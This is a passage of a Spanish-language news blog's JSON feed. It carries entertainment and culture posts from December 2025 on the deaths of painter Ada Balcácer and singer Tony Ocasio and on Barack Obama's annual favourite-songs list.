data-original-width=\"302\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/w640-h354\/ada%20balcacer%20descanse.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (26 Diciembre\n2025).- A los 95 años de edad, la reconocida pintora y artista visual dominicana\nAda Balcácer falleció el jueves en la ciudad de Miami, informó Joel Gonell,\npresidente del Colegio Dominicano de Artistas Plásticos (Codap), a través de\nsus redes sociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Descansa en paz amada maestra dela luz, tu\nlegado vivirá en nosotros por siempre. Paz a tu alma querida maestra, pinta el\ncielo de colores\", publicó Gonell en un mensaje junto a una foto de\nBalcácer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacida en Santo Domingo el 16 de junio de 1930,\nBalcácer es considerada una de las creadoras más influyentes de su generación y\nuna figura clave en la historia de las artes visuales de la República\nDominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su destacada trayectoria recibió importantes\nreconocimientos. En 2011 fue galardonada con el Premio Nacional de Artes\nPlásticas, y en 2017 el Banco de Reservas la declaró Reserva Cultural de la\nNación, una distinción que reafirmó su extraordinario aporte a la cultura\nnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu obra se caracterizó por una profunda sensibilidad\nestética y una constante exploración del color, la forma y la espiritualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBalcácer se formó en la Escuela Nacional de Artes\nVisuales de Santo Domingo, donde fue discípula de maestros fundamentales como\nJosep Gausachs, Celeste Woss y Gil, Manolo Pascual, Gilberto Hernández Ortega y\nLuichy Martínez Richiez. En 1951 emigró a Estados Unidos y residió durante 12 años en Nueva York, donde continuó su formación en la Art Students League,\nexperiencia que amplió y consolidó su lenguaje artístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de su producción artística, desarrolló una\ndestacada labor docente. Fue profesora de Grabado en la Escuela de Bellas Artes\ny de Dibujo en la Facultad de Arquitectura de la Universidad Autónoma de Santo\nDomingo (UASD).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EParticipó en la Primera Bienal Hispanoamericana de\nMadrid y, en 2011, el Centro Cultural Eduardo León Jimenes le dedicó la\nretrospectiva “Alas y raíces”, en homenaje a sus seis décadas de contribución a\nlas artes visuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOtros\npremios y distinciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1966: Primer premio de Dibujo, concurso E. León\nJimenes​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1983: Concurso Un Mural para el City Banken​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1986: Mención de Honor V Bienal de Artes Gráficas,\nCali, Colombia​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1989: Homenaje en las Naciones Unidas, Nueva York,\nEstados Unidos​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9216043343067739700\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/ada-balcacer-fallece-los-95-anos-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9216043343067739700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9216043343067739700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/ada-balcacer-fallece-los-95-anos-de.html","title":"Ada Balcácer fallece a los 95 años de edad; fue reconocida pintora dominicana y docente de grabado en Bellas Artes y de dibujo en Arquitectura en la UASD"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/s72-w640-h354-c\/ada%20balcacer%20descanse.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8768957402257358377"},"published":{"$t":"2025-12-25T04:56:00.000-04:00"},"updated":{"$t":"2025-12-25T17:03:30.585-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Muere Tony Ocasio, fuen integrante del grupo Los Chicos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/s301\/descarga-1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"301\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/w640-h357\/descarga-1-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN JUAN, Puerto Rico (25 Diciembre 2025).- Héctor Antonio “Tony” Ocasio Cedeño, una de las voces de la conocida agrupación de la década de 1970 y 1980 Los Chicos, a la cual también\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eperteneció el cantante puertorriqueño Chayanne previo a su estrellato, falleció el martes, 23 de diciembre, a los 58 años.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMúltiples medios internacionales reportaron ayer el deceso de Ocasio Cedeño, presuntamente a causa de un infarto.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, su hermana, Irida Osorio, confirmó el miércoles, víspera del Día de Navidad, la noticia a través de una publicación en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"tncms-region hidden-print\" id=\"tncms-region-article_instory_top\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"tncms-block\" id=\"tncms-block-1459503\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"blox-ad tnt-ads-container\" data-tnt-ads=\"{\u0026quot;vendor\u0026quot;:\u0026quot;blox\u0026quot;,\u0026quot;type\u0026quot;:\u0026quot;position\u0026quot;,\u0026quot;display\u0026quot;:\u0026quot;default\u0026quot;,\u0026quot;region\u0026quot;:\u0026quot;in-article-1\u0026quot;,\u0026quot;slot\u0026quot;:\u0026quot;1\u0026quot;,\u0026quot;fold\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;width\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;js\u0026quot;:{\u0026quot;video\u0026quot;:\u0026quot;https:\\\/\\\/bloximages.newyork1.vip.townnews.com\\\/elvocero.com\\\/shared-content\\\/art\\\/tncms\\\/templates\\\/libraries\\\/flex\\\/components\\\/video\\\/resources\\\/scripts\\\/video.512a6903eae08e033c76afdce2a0eac7.js\u0026quot;},\u0026quot;overline\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;refresh\u0026quot;:true}\" id=\"blox-ad-position-in-article-11\" style=\"box-sizing: border-box; min-height: 1px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“En horas de la noche de ayer perdí uno de mis hermanos mayores, Tony Ocasio. Le doy gracias a Dios que nos dio la oportunidad de conocernos y compartir. Descansa en paz, mi hermano querido. Hoy mi corazón y el de toda nuestra familia está de luto”, manifestó.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Tu voz, tu talento y tu esencia vivirán por siempre en nuestros recuerdos. Gracias por lo que fuiste y por lo que dejaste en esta tierra. Vuela alto, hermano”, agregó Osorio.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOcasio Cedeño, natural de Puerto Rico, residía en Orlando, en el estado de Florida, al momento de su fallecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tnt-ads-container text-center\" style=\"box-sizing: border-box; min-height: 1px; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"tncms-region hidden-print\" id=\"tncms-region-article_instory_middle\" style=\"box-sizing: border-box;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor su parte, el propio Chayanne recurrió a las redes sociales para lamentar la muerte de uno de sus excompañeros.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Cuántos ensayos, cuántas anécdotas. Cuando éramos niños y todo parecía un juego. Tu recuerdo se queda para siempre. Descansa en paz”, publicó junto a dos imágenes de su etapa en la agrupación.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl grupo Los Chicos, compuesto originalmente por Héctor Antonio “Tony” Ocasio Cedeño, Chayanne, Rey Díaz y Miguel Santa, fue creado en 1978 por Eric Laboy, bajo la dirección de Carlos Alfonso Ramírez.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEntre sus éxitos figuran temas como “Vuelve”, \"Será porque te amo\", \"Pensando en Ti\", “Ave María” y “Para amar”, entre otros.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tnt-ads-container text-center\" style=\"box-sizing: border-box; min-height: 1px; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo obstante, en octubre de 1983 Chayanne, Díaz y Santa abandonaron la agrupación, alegando malas condiciones laborales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, el grupo continuó con Ocasio Cedeño e incorporó a Tico Santana, Jorge López —conocido artísticamente como Giro López o Giro—, Alejandro “Casito” Farinacci Fontecha y Alejandro Rodríguez, quienes permanecieron hasta la disolución del grupo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; font-size: 21px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8768957402257358377\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/muere-tony-ocasio-fuen-integrante-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8768957402257358377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8768957402257358377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/muere-tony-ocasio-fuen-integrante-del.html","title":"Muere Tony Ocasio, fuen integrante del grupo Los Chicos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/s72-w640-h357-c\/descarga-1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4141513557567977377"},"published":{"$t":"2025-12-19T06:22:00.000-04:00"},"updated":{"$t":"2025-12-19T10:20:46.314-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estas son las canciones favoritas de Barack Obama del 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s829\/obama%20canciones.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"829\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s320\/obama%20canciones.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (19 Diciembre 2025).- El expresidente\nestadounidense Barack Obama (2009-2017) publicó este jueves su tradicional\nlista de canciones favoritas del año en la que agregó a Rosalía, con una de las\npiezas de su más reciente álbum “Lux”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa canción de Rosalía que figura entre los 30 temas\ndestacados por Obama es “Sexo, Violencia y Llantas”, un título conceptual que\nexplora la dualidad entre lo terrenal y lo espiritual como mayoría de canciones\ndel álbum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Con el fin de 2025, continúo una tradición que\ncomencé durante mi tiempo en la Casa Blanca: compartir mis listas anuales de\nlibros, películas y música favoritos”, escribió Obama en la cuenta de X junto a\nla lista de sus recomendaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de Rosalía, Obama destacó a otros artistas\nhispanos como el mexicano Xavi junto al colombiano Manuel Turizo con su canción\ntitulada: “en privado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EObama también destacó otros artistas como Kendrick\nLamar, Lady Gaga, Drake, Chapell Roan, Olivia dean, Kacy Hill, y otra larga\nlista de artistas de diversos géneros distintos entre sí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa lista anual de Obama, que se viraliza cada año\ndesde sus días en la Casa Blanca, no solo refleja sus preferencias personales,\nsino que también funciona como un barómetro de tendencias musicales globales,\nal combinar artistas consagrados con talentos emergentes de distintos géneros y\nnacionalidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4141513557567977377\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estas-son-las-canciones-favoritas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4141513557567977377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4141513557567977377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estas-son-las-canciones-favoritas-de.html","title":"Estas son las canciones favoritas de Barack Obama del 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH-ORAyZlulxHa4V-_8VkK4hKuilZnT8IGOPSJlVMMJJP7g3ZVVEBcaagV_6nrtdhqp_zMeiqsEDHSuguth4cslPaYn4y_3K_sgpdfG6YKLlYe6esqlewl6ncztdjhAnynWIunYO3pNXy5Ve7LgKqSg8VTaEqBI3s2GEq7zrVLGge7waUbFidIimmU3zPT\/s72-c\/obama%20canciones.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8526303502665994365"},"published":{"$t":"2025-12-18T15:00:00.000-04:00"},"updated":{"$t":"2025-12-18T15:08:40.637-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"La Reserva Antropológica Cuevas de Borbón o del Pomier es la “Capital Rupestre de la República Dominicana”, declarada por el Senado "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 